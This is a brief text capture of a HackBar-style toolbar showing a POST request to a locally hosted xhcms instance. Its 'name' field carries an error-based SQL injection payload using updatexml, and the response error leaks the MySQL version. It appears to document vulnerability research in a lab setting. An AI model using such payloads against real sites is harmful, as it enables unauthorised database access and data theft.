 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xhcms/?r=submit&type=message
Split URL
Execute
Enable Post data Enable Referrer
Post data
cid=0&name='or updatexml(1,concat(0x7e,(version())),0) or'&mail=1111&
新增错误：XPATH syntax error: '~5.5.53'